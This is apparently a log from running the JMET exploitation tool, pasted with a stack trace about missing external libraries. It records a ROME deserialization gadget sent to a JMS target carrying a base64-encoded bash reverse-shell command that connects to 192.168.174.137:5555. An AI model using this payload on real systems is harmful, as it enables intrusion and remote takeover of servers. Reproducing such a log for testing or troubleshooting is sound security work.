 ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
at sun.nio.fs.WindowsException.translateToIOException(Unknown Source) ~[?:1.8.0_351]
at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_351]
at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_351]
at sun.nio.fs.WindowsDirectoryStream.<init>(Unknown Source) ~[?:1.8.0_351]
at sun.nio.fs.WindowsFileSystemProvider.newDirectoryStream(Unknown Source) ~[?:1.8.0_351]
at java.nio.file.Files.newDirectoryStream(Unknown Source) ~[?:1.8.0_351]
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:Youzipii-49574-1728049184926-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NC
4xMzcvNTU1NSAwPiYx}|{base64,-d}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:Youzipii-49574-1728049184926-0:1